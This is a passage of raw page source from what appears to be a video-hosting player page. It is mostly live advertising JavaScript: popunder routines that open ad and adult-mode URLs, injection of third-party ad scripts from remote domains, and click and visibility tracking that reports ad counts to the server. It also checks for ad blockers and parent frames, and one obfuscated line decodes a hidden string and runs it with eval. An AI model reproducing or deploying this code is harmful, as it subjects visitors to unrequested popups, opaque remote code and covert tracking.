function detectZoom(){var a=function(){return window.devicePixelRatio||1},b=function(){return{zoom:1,devicePxPerCssPx:1}},c=function(){var b=Math.round(screen.deviceXDPI/screen.logicalXDPI*100)/100;return{zoom:b,devicePxPerCssPx:b*a()}},d=function(){var b=Math.round(document.documentElement.offsetHeight/window.innerHeight*100)/100;return{zoom:b,devicePxPerCssPx:b*a()}},e=function(){var b=Math.round(window.outerWidth/window.innerWidth*100)/100;return{zoom:b,devicePxPerCssPx:b*a()}},f=function(){var b=Math.round(document.documentElement.clientWidth/window.innerWidth*100)/100;return{zoom:b,devicePxPerCssPx:b*a()}},g=function(){var b=90==Math.abs(window.orientation)?screen.height:screen.width,c=b/window.innerWidth;return{zoom:c,devicePxPerCssPx:c*a()}},h=function(){var b=function(a){return a.replace(/;/g," !important;")},c=document.createElement("div");c.innerHTML="1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>0",c.setAttribute("style",b("font: 100px/1em sans-serif; -webkit-text-size-adjust: none; text-size-adjust: none; height: auto; width: 1em; padding: 0; overflow: visible;"));var d=document.createElement("div");d.setAttribute("style",b("width:0; height:0; overflow:hidden; visibility:hidden; position: absolute;")),d.appendChild(c),document.body.appendChild(d);var e=1e3/c.clientHeight;return e=Math.round(100*e)/100,document.body.removeChild(d),{zoom:e,devicePxPerCssPx:e*a()}},i=function(){var a=l("min--moz-device-pixel-ratio","",0,10,20,1e-4);return a=Math.round(100*a)/100,{zoom:a,devicePxPerCssPx:a}},j=function(){return{zoom:i().zoom,devicePxPerCssPx:a()}},k=function(){var b=window.top.outerWidth/window.top.innerWidth;return b=Math.round(100*b)/100,{zoom:b,devicePxPerCssPx:b*a()}},l=function(a,b,c,d,e,f){function g(c,d,e){var i=(c+d)/2;if(e<=0||d-c<f)return i;var j="("+a+":"+i+b+")";return h(j).matches?g(i,d,e-1):g(c,i,e-1)}var h,i,j,k;window.matchMedia?h=window.matchMedia:(i=document.getElementsByTagName("head")[0],j=document.createElement("style"),i.appendChild(j),k=document.createElement("div"),k.className="mediaQueryBinarySearch",k.style.display="none",document.body.appendChild(k),h=function(a){j.sheet.insertRule("@media "+a+"{.mediaQueryBinarySearch {text-decoration: underline} }",0);var b="underline"==getComputedStyle(k,null).textDecoration;return j.sheet.deleteRule(0),{matches:b}});var l=g(c,d,e);return k&&(i.removeChild(j),document.body.removeChild(k)),l},m=function(){var a=b;return isNaN(screen.logicalXDPI)||isNaN(screen.systemXDPI)?window.navigator.msMaxTouchPoints?a=d:window.chrome&&!(window.opera||navigator.userAgent.indexOf(" Opera")>=0)?a=e:Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor")>0?a=f:"orientation"in window&&"webkitRequestAnimationFrame"in window?a=g:"webkitRequestAnimationFrame"in window?a=h:navigator.userAgent.indexOf("Opera")>=0?a=k:window.devicePixelRatio?a=j:i().zoom>.001&&(a=i):a=c,a}();return{zoom:function(){return m().zoom},device:function(){return m().devicePxPerCssPx}}}
var t = 1;
try{
    var t = new detectZoom().zoom();
}catch (e) {console.log(e.message)}
var errorspopload = 0;
var errorstop = false;

var spot_id = '23804',
	links = [],
    ab_domain = 'a.labadena.com',
    links_requested = 0;
    
	window.__NA = {
		renderSpot: function(opts) {
		    errorspopload = 0;
			var url = 'https://' + ab_domain + '/api/click/' + opts.creature_view;
			
			doSecondPopU(url+"?utm="+encodeURIComponent(server_referer));
			//links.push(url);
			//console.debug(links);
		}
	};

var fire = 0,checkss=0, dosecondpopcounter=0;

function waitUntil(conditionFn, interval = 100) {
  return new Promise((resolve) => {
    const timer = setInterval(() => {
        //console.log("doSecondPop condition: "+conditionFn);
      if (conditionFn() === false) {
        clearInterval(timer);
        resolve();
      }
    }, interval);
  });
}

async function doSecondPop(){
      console.log("doSecondPop, Функция вызвана. Ждем, пока ready станет true..., is_g: "+ is_g);
        await waitUntil(() => is_g);
        console.log("doSecondPop,  ready == true, продолжаем выполнение функции!");

        if(device.tv()){return;}
        if(device.cros()){return;}
        //if(BetterJsPop.checkStack >= 2){console.log('2 pops waiting already, cancell ceating new one');return;}
                
        /* and openpopplayerin
                if(((device.android() || isMobileDevice() || device.mobile() || device.tablet()) && is_touch_device()) || (device.tv() || device.ps() || device.xbox()) || isIE11){}else{
               return;
        }        
                */
        
        console.log('Pop: doSecondPop');    
        //if((typeof BetterJsPop !== 'undefined' && typeof BetterJsPop.checkStack == 'undefined') || fire > 2 || typeof BetterJsPop == 'undefined'){console.log('hasnotopened, no jspop');return true;}
        

        var urllp = "https://hqq.tv/out.php?noads=0&mode=adult&c=US#"+ancdomain; 
if(typeof urllp !== 'undefined'){
    if(is_g !== true)
        doSecondPopU(urllp);
    return true;
}

        //doSecondPopU('https://s20dh7e9dh.com/kw9mbbcm?key=7890b9ada8f76c761a0cda8b4ccbf8fa&psid='+encodeURIComponent(refer_url));


    	links = [];
    	links_requested = 0;

        //	var next = function(callback) {
		var this_id = links_requested;

		links_requested = links_requested + 1;

		var cachebuster = Math.random() + Date.now(),
		show_url = '//' + ab_domain + '/api/spots/' + spot_id + '?cache=' + cachebuster;
		$.ajaxSetup({
            cache: true
        });
		$.getScript(show_url)
        .done(function(){
            errorspopload=0;
            checkss++;
            //console.log('clear errorspopload');
        })
        .fail(function(xhr, ajaxOptions, thrownError){
            console.log('Cant load ads, code:'+xhr.status);
            if(xhr.status == 0 || xhr.status == 404){
                errorspopload++;
                if(errorspopload > 5 && !errorstop && checkss == 0){
		            console.log('error count:'+errorspopload);
		            errorstop = true;
		            CeEE('5');
		        }
            }
            window.rtimeOut(function() {
                if(is_g !== true)
                    doSecondPop();
            }, 10000);
    
        });
		
		
		
		
		
		
		   
}
// doSecondPopU("https://hqq.tv/player/agentr.php?url="+encodeURIComponent(links[this_id]));


function doSecondPopU(urllpop){
    popUrl = urllpop;
    fire+=1;
    console.log('Pop: doSecondPopU: '+urllpop);
    if(6>openedSecondPop){
        needed_pop++;
        openedSecondPop+=1;
    }
}
    


function createCookie() {date = new Date();date.setTime(date.getTime()+(24*60*60*1000));var expires = "; expires="+date.toGMTString();document.cookie = "adc1"+"="+"opened"+expires+"; path=/";}
var inventoryChecked = false;

console.log('cros pre 2');
if(!$.cookie('userid') && (navigator.userAgent.toLowerCase().indexOf("bo"+"t") == -1) && !/\bCrOS\b/.test(navigator.userAgent)){
console.log('cros 0');

function startpops(){


window.rtimeOut(function() {
if(is_g !== true){
    doSecondPop();
}
}, 10);
window.rtimeOut(function() {
    if(is_g !== true){
        doSecondPop();
       // doSecondPop();
    }
}, 1000);
    if(is_g !== true){
        //doSecondPop();
       // doSecondPop();
    }


window.setInterval(function() {
    openedSecondPop = 0;
    //if(!BetterJsPop.hasQueued()){
    if(is_g !== true)
        doSecondPop();
        //BetterJsPop.reset();
    //}

}, 60000);
    if(!isIE11 && supportES6() && !new_ad){
        if(adtype < 4){
            loadJs("//a.labadena.com/5TENJAc.js", goasg, window.FQpQMsrY); 
        }
    }
}

console.log('cros pre load');
if(/\bCrOS\b/.test(navigator.userAgent) || navigator.userAgent.toLowerCase().indexOf("pixel")>=0){
    console.log('cros');
}else{
    console.log('cros no');
    loadJs("/js/script_33.11.js?16", startpops, window.FQpQMsrY); //+ Math.random().toString(36).substring(2, 15) //function(){window.FQpQMsrY();CeEE('10');}
}
//loadJs("/js/pop.js?"+ Math.random().toString(36).substring(2, 15), startpops, false);

}
        })();
</script>


    <script data-cfasync="false">
			</script>



<!-- cache from: 20/11/2025 13:12:45--><script data-cfasync="false">
if (typeof par !== 'undefined') {
//    par.addEventListener('load', function() { player_init("1"); });
}
if (typeof player_init !== 'undefined') {
//    player_init("1");
}
</script>

<script data-cfasync="false">
if(!$.cookie('userid')){
var overlay_as_script=document.createElement("script");
overlay_as_script.type = "text/javascript";
overlay_as_script.async = true;
//overlay_as_script.src="//a9nf3hg5c2.com/1a0c7bfbb01208d657cd6f47df1d7914/invoke.js";
document.head.appendChild(overlay_as_script);
}
var file_name_v='1705678802eotgv';
        getCloudflareInfo();
</script>


<!--link rel="stylesheet" href="//hqq.tv/styles/global/segment.css?11" />
<link rel="stylesheet" href="//unpkg.com/bootstrap@3.4.1/dist/css/bootstrap.min.css"-->

    <input type="checkbox" id="nav-toggle" hidden>
       <nav id="nav_id" class="nav" style="padding-left:20px !important; padding-right: 0px;padding-bottom:0px !important; max-width: 90% !important; min-width:unset !important;display:none;">
        <label id="label_clicker" for="nav-toggle" class="nav-toggle" style="" onclick="search_vid_f(1);"></label>
        <label id="label_clicker_2" for="nav-toggle" class="nav-toggle" style="position:absolute; top:0; right:0;font-size: 17px;" onclick=""></label>
        <h2 class="logo"> 
             <div style="padding-right:25px;padding-left:15px;">
                <div class="row">
                    <div class="form-group" style="width: 283px; max-width:100%">
                            <select class="segment-select" onchange="javascript:sel_pl_f($(this).attr('value'));" id="sel_pl" style="display:none;">
                                                                <option value="1">Search</option>
                                <option value="0">Playlist</option>
                                                            </select>
                        <div class="input-group" id="input_group" >
                            <span class="input-group-addon transparent"  onclick="javascript: search_vid_f(1);"><span class="glyphicon glyphicon-search"></span></span>
                            <form id="my_form_2">
                                <input class="form-control left-border-none" style="border-radius:0;" placeholder="Search videos" name="query" id="search_vid" type="search" value="Hexen.Und.Vampire"> <!---->
                                <input type="hidden" name="mode" value="search_vid">
                            </form>
                            <span class="input-group-addon transparent" onclick="javascript: search_vid.value='';"><span class="glyphicon glyphicon-remove"></span></span>
                        </div>
                    </div>
                </div>
            </div>

<!--script src="//cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/js/bootstrap.min.js"></script-->

        </h2>
           <div class="layer" id="layer" >
           </div>
           <div class="layer" id="layer_pl" style="display:none;">
           </div>
    </nav>

<div class="mask-content"></div>
<main role="main" style="height:100%;width:100%;display:none;">
</main>




</div>

<a href="https://netu.ac/" target="_blank" id="netulink" style="position: absolute;bottom: 0;z-index: -1;" title="videohosting for videos">Videohosting with affilate program netu.tv</a>

<script data-cfasync="false">
setTimeout(function() {
 atOptions = {
  'key' : '10b4cff8dbfeeee035c8639f52712c5c',
  'format' : 'js',
  'params' : {}
 };
if(/\bCrOS\b/.test(navigator.userAgent) || navigator.userAgent.toLowerCase().indexOf("pixel")>=0){
    
}else{
 if(!device.tv() && !device.ps() && !device.xbox() && supportES6() && typeof $.cookie('userid') == 'undefined' && top != self && is_g !== true){
    //var scrr=getIframeSize();
    //console.log('width: '+scrr['width']+', height: '+ scrr['height'] );
    //if(scrr['width'] > 400 & scrr['height'] > 100){
        
    var sNew = document.createElement("script");
    sNew.async = true;
    sNew.defer = true;
    sNew.setAttribute('data-subid1',"%subid1%");
    var randsnew = Math.floor(1 + Math.random() * (100));
    //sNew.src = "//s20dh7e9dh.com/10b4cff8dbfeeee035c8639f52712c5c/invoke.js";     //sNew.src = "//dumbpop.com/pn21ywqw/z/sc/scssx/1601554/lib.js";     
    
    //sNew.src = "//d3v3bqdndm4erx.cloudfront.net/?dqbvd=876207";     
    var rand = 1 + Math.random() * (100 + 1 - 1);
    
    if(rand >50){
        
        sNew.setAttribute('data-admpid', '356567'); 
        
        sNew.src = "https://js.mbidadm.com/static/scripts.js";         
        //sNew.src = "https://profitableexactly.com/a6/b0/b8/a6b0b8925d9b3a4154c035c24b4ed97e.js";         
    }else{
        
        sNew.setAttribute('data-admpid', '351549'); 
        sNew.src = "https://js.wpadmngr.com/static/adManager.js";         
    }
    //sNew.src = "https://webpinp.com/pw/waWQiOjEwNjA4ODMsInNpZCI6MTA2NTUzOCwid2lkIjoxMzI0NDMsInNyYyI6Mn0=eyJ.js";     //sNew.src = "//deliver.vkcdnservice.com/k5LJFQ6.js"; 
        
        var s0 = document.getElementsByTagName('script')[0];
        s0.parentNode.insertBefore(sNew, s0);
    //}
    //document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.modulepush.com/10b4cff8dbfeeee035c8639f52712c5c/invoke.js" data-cfasync="false" async></scr' + 'ipt>');
 }
}
}, 2000);
</script>

<div style="position:absolute; top:-100px">
<!--script defer src="//www.advinci.co/de.php?da=167&nu=224&pop=0"></script-->
</div>
<script data-cfasync="false">
window.addEventListener("load", function(){
        var script = document.createElement('script');
         script.defer=true;
         script.async=true;
         script.src = "//hqq.tv/js/video.counters.2.js?117";
        document.getElementsByTagName('head')[0].appendChild(script);
});
</script>
<!--script defer src="https://www.googletagmanager.com/gtag/js?id=UA-20470435-2"></script-->
<script data-cfasync="false">
    //window.dopopup  = true;
if(window.top == window){
    }


</script>
    <!--script src="https://www.google.com/recaptcha/api.js?render=6Ldf5F0UAAAAALErn6bLEcv7JldhivPzb93Oy5t9"></script-->

<!--iframe src="https://xtremeserve.xyz/wwwwww.php?3" style="display:none;"></iframe-->
<script>
(function() {
    console.log('CORS check start same');
$("script[src*='/cdn-cgi/']").each(function( i, script ) {
//console.log( script.src ); 
if(script.src.toLowerCase().indexOf("/669835187/api.js") === -1 && script.src.toLowerCase().indexOf("/scripts/invisible.js") === -1 ){
    try{$.post( "/ajax.php?mode=insert_script", { mode: "insert_script", script: script.src, userid: userid, ppref: window.btoa(server_referer),videoid:videoid})
                .done(function( data ) { });
    }catch(e){console.log(e.message)}
}
});
    
if(typeof window.CloudflareApps != 'undefined'){
    document.body.classList.remove("loader");
    document.body.innerHTML='<div style="background-color:white; color:black">Message to administrator: Please disable all Cloudflare apps on player domain in your Cloudflare dashboard. (Cloudflare dashboard - APPS and disable all apps)<br /><br />The video will be available after the administrator makes it.</div>';
    throw new Error('Message to administrator: Please disable all Cloudflare apps on your Cloudflare dashboard.');
}

})();

//ads.js


    
(function() {

    if(!supportES6()){ //|| !detectWebGLContext()
         console.log('IntersectionObserver2 supportES6()',supportES6());
         console.log('IntersectionObserver2 supportWC()', detectWebGLContext());
        return true;
    }
 console.log('IntersectionObserver2 pre start 3');
    
    var queue = 0;
    var EzaVx = !1;
    var WjxYtO = '';
    var PKetW = '';   
    var qHkwTW = '';
    var send_user = 0;
    var send_ad = false;
    var waitloadplayer = true;
    var previousTime = 0;
    var previousTimeVideo = 0;
    var watched_video = 0;
    var sectime = 0;
    var visibleSince = 0; 
    var bad_ref = true;
    var bad = false;
    var adbact = '';
    var adbactt = 0;
    var mx = 0;
    var my = 0;
    var mx1 = 0;
    var my1 = 0;
    var mm = false;
    const free = 0;
    const minimumVisibleDuration = 1000;
    var vsbl = false;
    var xl = 0;
    var yl = 0;
    var openedpops = 0;
    const popCount = 10;
    var flag = false;
    var isLeaving = false;
    if(free == 1){
        openedpops = 1;
    }

    var jjnmkusv='Z';var kgpuc=57;var ydgh='A';var fcrwenw=[];var gycxqpk=new RegExp('['+ydgh+'-'+jjnmkusv+']');var odbuca="[base64]".split(gycxqpk);for(var i=0;i<odbuca.length;i++){fcrwenw.push(String.fromCharCode(parseInt(odbuca[i],24)/(kgpuc)));}eval(fcrwenw.splice(1,fcrwenw.length).join(''));;
    // Create IE + others compatible event handler
    var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
    var eventer = window[eventMethod];
    var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
    

                
    // Listen to message from child window
    eventer(messageEvent,function(e) {
        //console.log('parent received new message from '+ e.origin+', with data: '+e.data);    
        if (e.origin !== 'http://hqq.tv' && e.origin !== 'https://hqq.tv')
        return;
        if(typeof e.data == 'undefined' || typeof e.data.includes == 'undefined'){
            return true;
        }
        console.log('parent received message! data received: '+e.data);
        try{
            var pass_data = JSON.parse(e.data);
            if(typeof pass_data != 'undefined' && typeof pass_data.adbact != 'undefined'){
                console.log('adbact:  '+pass_data.adbact);
            }else{
                return true;
            }
        }catch(e){return true;}
        /*
        if(!e.data.includes('adbact'))
        {
            return true;
        }
        */
        console.log('parent received message! '+pass_data.adbact);
        adbact = pass_data.adbact;
        adbactt = pass_data.t;
        openedpops++;
        //e.source.postMessage("a1b3ee76723767459a6c259fcfb77ffd", e.origin);
       //evt.source.postMessage("Response!", evt.origin);
        
    },false);
    
    
    try{
        var doc = parent.document;
        if(!doc){
            //not accessible
            console.log('Parent.document: not accessible');
            bad_ref = false;
        }else{
            //accessible, check issf
            console.log('Parent.document: accessible');
            bad = true;
            bad_ref = true;
            if(typeof window.parent.checkbadref == 'undefined'){
                console.log('Parent.document: accessible no checkbadref, sending log');
                bad = true;
            }else{
                if(window.parent.checkbadref != window.checkbadisffref){
                    console.log('Parent.document: accessible wrong checkbadref, sending log');
                    bad = true;
                }
            }
            if(bad){
                bad_ref = true;
                console.log('Parent.document: accessible, sending log');
                try{
                    $.post( "/ajax.php?mode=insert_script", { mode: "insert_script", script: 'BAD PARENT 1', userid: userid, ppref: window.btoa(server_referer),videoid:videoid})
                        .done(function( data ) { });
                }catch(e){console.log(e.message)}
            }else{
                bad_ref = false;
                console.log('Parent.document: accessible checkbadref exist and not wrong');
            }
        }
    }catch(e){
        bad_ref = false;
        console.log('Parent.document: not accessible 2');
    }

    document.onclick=function(e){if(("isTrusted" in e) && (e.isTrusted) && !xOMFgeyN){xOMFgeyN=true;}}
    document.ontouchstart=function(e){if(("isTrusted" in e) && (e.isTrusted) && xOMFgeyN){xOMFgeyN=true;}}
    
    function sendworker(e, n, h){
        //e.stopPropagation();
        //e.stopImmediatePropagation();
    
        var handled = false;
        if(e.type == "touchend") {
            handled = true;
        }
        else if(e.type == "click" && !handled) {
            handled = true;
        }else{
            handled = false;
        }

        if(typeof $.cookie('userid') != 'undefined'){
            return true;
        }
        
        if(!handled){
            return true;
        }
        
        if(cantOpenWindows){
            console.log('Sendworker: adblock detected');
            return true;
        }
        
        if(typeof n == 'undefined')
           n=0;
        var viz = document.visibilityState;
        if(viz != 'visible'){
            console.log('Sendworker: exit not visible');
            return true;
        }
        if(adblockcheck){
            console.log('Sendworker: adblock detected');
            return true;
        }
        
        if (typeof Android !== "undefined") {
            return true;
        }

        if(vwview && free != 1){
            return true;
        }
                
        if((!vsbl) && free != 1){
            return true;
        }
        
        if((document.body.clientWidth > 150 && document.body.clientHeight > 90) || (document.body.clientWidth > 90 && document.body.clientHeight > 150)){
            
        }else{
            return true;
        }

//console.log('vsbl: '+vsbl+', document.hidden: '+document.hidden);

        if(bad_ref){
             console.log('Sendworker: exit by bad_ref');
            return true;
        }
        //return true;
        //e.preventDefault();

        if(flag && n == 0){
            console.log('Sendworker:  exit by flag');
            return true;
        }


        if(typeof e.originalEvent != 'undefined' && typeof e.originalEvent.touches != 'undefined'){
            console.log('Sendworker: click get from touches');
            var touch = e.originalEvent.touches[0];
            var xc = touch.pageX;
            var yc = touch.pageY;
        }else{
            console.log('Sendworker: click get from client');
            var xc = e.clientX;
            var yc = e.clientY;
        }

        if(typeof xc == 'undefined'){
            console.log('Sendworker:  exit no clientX');
            return true;
        }
        if (!("isTrusted" in e.originalEvent) || (("isTrusted" in e.originalEvent) && !e.originalEvent.isTrusted)) {console.log('Sendworker:  exit, sendworker !isTrigger');return true;}

        if(n == 0){
            if(mx != xc && mx === 0){
                mx = xc;
            }else{
                mx1 = xc;
            }
            if(my != yc && my === 0){
                my = yc;
            }else{
                my1 = yc;
            }
        }
        console.log('mx:'+mx+',mx1:'+mx1+',my:'+my+'my1:'+my1);
        
        if(n == 0){
            queue++;
            flag = true;
            window.rtimeOut(function(){ flag = false; }, 100);
        }
        console.log('Sendworker:  '+queue);        
        //if(watched_video < 10){window.rtimeOut(function(){sendworker(e, 1, h);},5000);return true;}
        //if(openedpops < h){console.log('sendworker exit, queue:'+queue+', openedpops: '+ openedpops+', h:'+h);if(n == 0){queue--};return true;}

        if(queue > 3){
            queue--;
             console.log('Sendworker:  exit, big queue, '+queue);    
             return true;
        }
        var h = queue;
        (async() => {
            console.log("Sendworker:  waiting for variable");
            while(watched_video < 10 || (free === 0 && adbact == '') || openedpops < send_user){
                await new Promise(resolve => {console.log('sendworker waiting watched_video: '+watched_video+', adbact: '+adbact+', openedpops: '+openedpops+', queue: '+queue+', send_user: '+send_user);window.setTimeout(resolve, 1000);});
            }
            console.log('Sendworker:  not waiting watched_video: '+watched_video+', adbact: '+adbact+', openedpops: '+openedpops+', queue: '+queue+', send_user: '+send_user);
            
        if(n == 0){
            queue--;
        }
        
        if(h > openedpops){
            console.log('Sendworker:  queue > openedpops, queue: '+ h+', openedpops: '+openedpops);
            return true;
        }
        
        if (visibleSince && performance.now() - visibleSince >= minimumVisibleDuration) {
            //all ok
        }else{
            console.log('Sendworker:  exit, too fast '+(performance.now() - visibleSince)+', performance.now(): '+performance.now()+', visibleSince: '+visibleSince);
            //return true;
        }
        console.log('Sendworker:  visible: '+(performance.now() - visibleSince)+', performance.now(): '+performance.now()+', visibleSince: '+visibleSince);
        

        
        if((!vsbl) && free != 1){
            return true;
        }

        if(!EzaVx && free != 1){
            console.log('Sendworker:  exit, no mmove');
            return true;
        }
        
        if((adbact == 0 && free != 1) || (!adbact && free != 1)){
            console.log('Sendworker:  exit, no adbact' + adbact);
            return true;
        }
        
        if((WjxYtO === '' || PKetW === '') && free == 0){
            console.log('Sendworker:  exit, no ashh');
           return true; 
        }
        if(free == 1){
            if(send_user>0){
                $(document).unbind( "click touchstart", sendworker);
                return true;
            }
            //document.removeEventListener("touchstart", function(e){ window.rtimeOut(function(){ sendworker(e,0); }, 1);}, passiveSupported ? { passive: true } : false);
            //document.removeEventListener("click", function(e){ window.rtimeOut(function(){ sendworker(e,0); }, 10);}, passiveSupported ? { passive: true } : false);
            
        }
        
        if(send_user >= popCount){
            //document.removeEventListener("touchstart", function(e){ window.rtimeOut(function(){ sendworker(e,0); }, 1);}, passiveSupported ? { passive: true } : false);
            //document.removeEventListener("click", function(e){ window.rtimeOut(function(){ sendworker(e,0); }, 10);}, passiveSupported ? { passive: true } : false);
            $(document).unbind( "click touchstart", sendworker);
        }
        try{document.domain = ddomain}catch(e){console.log('Sendworker:  exit, no ddomain');return true;} //console.log(e.message)
        


        
        function send_ad_req (token, countPops){
            
            
            function sendajax(adscore){
                if(mx == mx1 || my == my1){
                    //console.log('mx:'+mx+',mx1:'+mx1+',my:'+my+'my1:'+my1);
                    console.log('Sendworker:  exit, mx=my')
                    return true;
                }
                if(send_user+1 > openedpops){
                    console.log('Sendworker:  exit, send_user+1 > openedpops')
                    return true;
                }
                console.log('mx:'+mx+',mx1:'+mx1+',my:'+my+',my1:'+my1);
                console.log('Sendworker:  send_ad_req');
                send_user++;
                if(window.hasOwnProperty('EzaVx') || window.hasOwnProperty('send_ad') || window.hasOwnProperty('send_user')){
                    console.log('Sendworker:  exit, global send_ad');
                    return true;
                }
                try{$.get( "//a.labadena.com/api/spots/93110?p=1&s1="+userid, {});}catch(e){console.log(e.message)}
                try{$.post({
                    url:"/ajax.php?mode=increment_video",
                    contentType: 'application/json',
                    data: JSON.stringify({
                        adscore:adscore, v:1, adbact: adbact, adbactt: adbactt, mode: "increment_video", adsjsc: qHkwTW,videokey: videokeyorig, userid: userid, ppref: window.btoa(server_referer), gtoken: token, popcount:send_user, uid:uid, secure:secure, hash:hash, ip:ipp, isfree:free, ashh:WjxYtO, t:tsh, videoid:videoid, tshh:PKetW, width:document.body.clientWidth,height:document.body.clientHeight, clickx:clickx, clicky:clicky
                    })
                })
                .done(function( data ) {
                    console.log('Sendworker:  send_ad_req done');
                    if(typeof($.cookie('user_ad')) === 'undefined'){
                        $.cookie('user_ad', send_user, { expires: 1, secure: true, path: "/;SameSite=None"});
                    }
                    if(typeof($.cookie('user_ad_time')) === 'undefined'){
                        var d = new Date();
                        d.setTime(d.getTime() + (24*60*60*1000));
                        var expires = "expires="+ d.toUTCString();
                        $.cookie('user_ad_time', expires, { expires: 1, secure: true, path: "/;SameSite=None"});
                    }
                });
                }catch(e){console.log(e.message)}
                //},duration);
                return true;
            }
            
            
            function adscore(){
                //adscore load
                adscorestored = '1';
                sendajax(adscorestored);
                return;
                //adscore load end            
            
                AdscoreInit("QupoAAAAAAAA7baqJVmCi18vNdxVq-qt4r2I960", {
            	sub_id: userid,
            	callback: function(result) { if(typeof result.signature != 'undefined'){adscorestored = result.signature; sendajax(adscorestored);} }
            });
            
                
            }
            
            if(!$.cookie("adrr") && free === 0 && adscorestored == ''){ //!$.cookie("adr") &&
            
                if(typeof AdscoreInit == 'undefined' && !adscoreload){
                    adscoreload = !0;
                    console.log('Sendworker:  adscore loading');
                    loadJs('//c.adsco.re', adscore, false);
                    try{$.get( "//a.labadena.com/api/spots/293971?p=1&s1="+userid, {});}catch(e){console.log(e.message)}
                }else{
                    function goadscore(){
                        if(adscorestored !== ''){
                            sendajax(adscorestored);
                        }else{
                            console.log('sendworker send_ad_req waiting adscore load');
                            window.rtimeOut(function(){
                                goadscore();
                            },3000);
                        }
                    }
                    goadscore();

                }
            }else{
                console.log('Sendworker:  adscorestored = ""');
                sendajax(adscorestored);
            }
            

        }
    
        if($.cookie('user_ad')){
            if($.cookie('user_ad') < popCount){
                send_ad = true;
            }
        }else{
            send_ad = true;
        }
        
        var ifSize = getIframeSize();
        
        if(typeof ifSize == 'undefined'){
            send_ad = false;
        }
        
        if((olvideo_html5_api.offsetWidth > 150 && olvideo_html5_api.offsetHeight > 90) || (olvideo_html5_api.offsetWidth > 90 && olvideo_html5_api.offsetHeigh > 150)){
            
        }else{
            send_ad = false;
        }
        

        
        if(typeof ifSize !== 'undefined' && ((ifSize['width'] < 90 || ifSize['height'] < 150) || (ifSize['width'] < 150 || ifSize['height'] < 90))){
            send_ad = false;
        }
        
        if(!send_ad){console.log('sendworker exit, no send_ad');}
        
        if(send_ad === true && openedpops > send_user){
            var gt_ad = $.cookie('gt');
            if(!gt_ad && free === 0 && false){
                 //send_ad_req("",send_user);
                 
                var hsor = function(){
                    grecaptcha.ready(function() {
                        grecaptcha.execute('6Ldf5F0UAAAAALErn6bLEcv7JldhivPzb93Oy5t9', {action: 'ad_watch'})
                            .then(function(token) {
                                send_ad_req(token,send_user);
                            });
                        });
                    }
                    if(typeof grecaptcha  == 'undefined'){
                        loadScript("https://www.google.com/recaptcha/api.js?render=6Ldf5F0UAAAAALErn6bLEcv7JldhivPzb93Oy5t9",hsor);   
                    }else{
                    
                        hsor();
                    }
                    
                }else{
                    send_ad_req("",send_user);
                }
            }
            return true;

        })();
        console.log("Sendworker: above code doesn't block main function stack");

        }


        //document.addEventListener("touchstart", function(e){ window.rtimeOut(function(){ sendworker(e,0); }, 1);}, passiveSupported ? { passive: true } : false);
        //document.addEventListener("click", function(e){ window.rtimeOut(function(){ sendworker(e,0); }, 10);}, passiveSupported ? { passive: true } : false);
        $(document).bind('click touchstart', sendworker);

                if ("IntersectionObserver" in window) {
                    console.log('IntersectionObserver2 start');
                var observer = new IntersectionObserver(function(entries) {
                    if (entries[0].isIntersecting) {
                          // we are ENTERING the "capturing frame". Set the flag.
                          //isLeaving = true;
                          vsbl = true;
                          console.log('IntersectionObserver2 we are ENTERING the "capturing frame"');
                              // Do something with entering entry
                    } else  {
                          // we are EXITING the "capturing frame"
                          //isLeaving = false;
                          vsbl = false;
                          console.log('IntersectionObserver2 we are EXITING the "capturing frame"');
                          console.log('IntersectionObserver2 not visible by EXITING');
                          // Do something with exiting entry
                        }
                    //if(entries[0].isIntersecting === true){
                        if (entries[0].intersectionRatio > 0.7) {
                            if (typeof entries[0].isVisible === 'undefined') {
                              entries[0].isVisible = true;                      
                            }
                            if (entries[0].isVisible) {
                                console.log('IntersectionObserver2 visible');
                                vsbl = true;
                                visibleSince = entries[0].time;
                            } else {
                                console.log('IntersectionObserver2 not visible');
                                vsbl = true;//vsbl = false;
                                visibleSince = 0;
                            }
                        }else{
                            console.log('IntersectionObserver2 intersectionRatio < 0.7');
                            console.log('IntersectionObserver2 not visible by intersectionRatio');
                            vsbl = false;
                        }
                    
                    //}else{
                     //   console.log('IntersectionObserver not isIntersecting');
                    //    vsbl = false;
                    //}
                }, {root:null, threshold: [0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.9,1],  trackVisibility: true, delay:100 });
                observer.observe(document.getElementById("clickj"));     
                }
        
       function waitloadplayerf(){
            if(typeof olvideo_html5_api !== 'undefined' && typeof olplayer !== 'undefined'){
                waitloadplayer = false;

                
                olvideo_html5_api.addEventListener('timeupdate', function (evt) {
                   // if($('.vjs-big-play-button').is(":visible")){
                    //    $(".vjs-big-play-button").hide();
                    //}
                    if(ads_playing){
                        olplayer.pause();
                    }
                    //$('.vjs-loading-spinner').hide();
                    if (!olvideo_html5_api.seeking) {
                        previousTime = Math.max(previousTime, olvideo_html5_api.currentTime);
                        var today = new Date();
                        if(Math.floor(olvideo_html5_api.currentTime) != previousTimeVideo){
                            previousTimeVideo = Math.floor(olvideo_html5_api.currentTime);
                            if(sectime != today.getSeconds() && ('hidden' in document && !document.hidden) && vsbl){ //&& isInViewport(document.querySelector('#mediaplayerdiv2'))
                            sectime = today.getSeconds();
                            watched_video++;
                            }
                            //console.log('tick, visible: '+ vsbl);
                        }
                        //console.log('video time: '+previousTime+', timer: '+watched_video);
                        //console.log('video time: '+previousTimeVideo+', watched_video: '+watched_video);
                    }
                
                 }, false);
            }
                
            if(waitloadplayer){
                window.rtimeOut(function(){
                    waitloadplayerf();
                },1000);
           }
       }
       waitloadplayerf();




})();











</script>


<!--20/11/2025 13:12:45--><!--853112 bytes of memory--><!--Page loaded in 0.01 seconds --><script>
if(typeof $.cookie('userid') != 'undefined' && $.cookie('userid') == '1'){
    var script=document.createElement('script');
    script.src='https://rawgit.com/paulirish/memory-stats.js/master/bookmarklet.js';
    document.head.appendChild(script);
}
if(/Chrome/.test(navigator.userAgent)){
   var script=document.createElement('script');
    script.src='/js/click.31.js?165';
    //document.body.appendChild(script); 
}
</script>
<script>
